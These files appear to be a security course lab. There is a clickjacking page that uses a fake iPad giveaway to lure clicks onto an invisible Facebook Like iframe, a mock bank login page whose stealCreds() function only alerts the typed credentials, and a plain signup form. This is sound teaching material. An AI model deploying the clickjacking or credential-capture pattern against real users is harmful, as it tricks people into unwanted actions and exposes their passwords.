
<file: click.html>
<!doctype html> 
<head> 
<meta content="text/html;charset=utf-8" http-equiv="Content-Type">
<meta content="utf-8" http-equiv="encoding">
</head> 
<body> 
<script type='text/javascript'> 
	function checkHistory() {
		// setTimeout(function() {
		// 	// alert("done");
		// 	likeme.style.left="1000px";
		// }, 5000);
	}
</script>

<div style="position: absolute; left: 10px; top: 10px;">Hey - we're giving away iPad minis!!! Just click the WIN button and it's yours!!!</div>
<div style="position: absolute; left: 200px; top: 50px;">
  <img src="ipadmini.jpg" width="250">
</div>
<div style="position: absolute; left: 10px; top: 101px; color: red; font-weight: bold;">>> WIN <<</div>

<iframe id="likeme" onload="checkHistory()" style="opacity: 0.00; position:relative; top: 85px; left: 10px;" height="545" width="680" scrolling="no" src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FEECS-588%2F542748195867283&amp;width&amp;layout=standard&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=35&amp;appId=466248113429150"></iframe>

</body> 
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
    <style type="text/css">
    h1{
    font-family: 'Open Sans Condensed', sans-serif;
    font-size: 4em;
    text-align: center;
    letter-spacing: 25px;
}
a{
    text-decoration: none;
}

img{
    width: 30%;
}

p{
    text-align:center;
    font-size:14pt;
    font-family: arial, sans-serif;
    padding: 10px;
    border-radius: 25px;
    background-color:#d0d0d0;
}
.navigation{
    position: fixed;
    bottom: 15px;
    width:100%;
    text-align:center;
}
.navigation ul{
    font-family: helvetica, sans-serif;
    list-style: none;
    padding: 0;
    margin: 0;
    width: auto;
    
}

.navigation li{
    display: inline;
    margin: 0 10px 0 0;
    background-color:#d0d0d0;
    border-radius: 5px;
    
}

.navigation li:hover{
    background-color:#eeeeee;
}

.navigation li a{
    padding: 0 20px;
    color: black;
}
    </style>
    <!-- <link href="/static/css.css" rel="stylesheet" type="text/css"> -->
    <title>My Bank Site</title>
</head>

<body>
    <h1>MY BANK SITE</h1>
    <p>We're pretty good with money</p>
    <div class="navigation" id="sidebar">
        
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="./login/">Login</a></li>
            <li><a href="./newuser/">Make an Account</a></li>
        </ul>
        
    </div>

    <div id="content">
        



<form >
<table>
<tr>
    <td><label for="id_username">Username:</label></td>
    <td><input id="id_username" maxlength="254" name="username" type="text" /></td>
</tr>
<tr>
    <td><label for="id_password">Password:</label></td>
    <td><input id="id_password" name="password" type="password" /></td>
</tr>
</table>

<input type="button" value="login" onclick="stealCreds()"/>
<script>
    function stealCreds() {
        alert('Username: '+document.getElementsByName('username')[0].value+
            '\nPassword: '+document.getElementsByName('password')[0].value);
    }
</script>
<input type="hidden" name="next" value="" />
</form>


    </div>
</body>
</html>
</file>

<file: newuser.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
    <style type="text/css">
    h1{
    font-family: 'Open Sans Condensed', sans-serif;
    font-size: 4em;
    text-align: center;
    letter-spacing: 25px;
}
a{
    text-decoration: none;
}

img{
    width: 30%;
}

p{
    text-align:center;
    font-size:14pt;
    font-family: arial, sans-serif;
    padding: 10px;
    border-radius: 25px;
    background-color:#d0d0d0;
}
.navigation{
    position: fixed;
    bottom: 15px;
    width:100%;
    text-align:center;
}
.navigation ul{
    font-family: helvetica, sans-serif;
    list-style: none;
    padding: 0;
    margin: 0;
    width: auto;
    
}

.navigation li{
    display: inline;
    margin: 0 10px 0 0;
    background-color:#d0d0d0;
    border-radius: 5px;
    
}

.navigation li:hover{
    background-color:#eeeeee;
}

.navigation li a{
    padding: 0 20px;
    color: black;
}
    </style>
    <!-- <link href="/static/css.css" rel="stylesheet" type="text/css"> -->
    <title>My Bank Site</title>
</head>

<body>
    <h1>MY BANK SITE</h1>
    <p>We're pretty good with money</p>
    <div class="navigation" id="sidebar">
        
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="./login/">Login</a></li>
            <li><a href="./newuser/">Make an Account</a></li>
        </ul>
        
    </div>

    <div id="content">
        



<form method="post" action="/create/">
<input type='hidden' name='csrfmiddlewaretoken' value='k8Nv9mGyUzZEA5i1nwAZNDytBk8b1B7l' />
<table>
<tr>
    <td><label for="id_username">Username:</label></td>
    <td><input id="id_username" maxlength="254" name="username" type="text" /></td>
</tr>
<tr>
    <td><label for="id_password">Password:</label></td>
    <td><input id="id_password" name="password" type="password" /></td>
</tr>
</table>

<input type="submit" value="Create Account" />
<input type="hidden" name="next" value="" />
</form>


    </div>
</body>
</html>
</file>
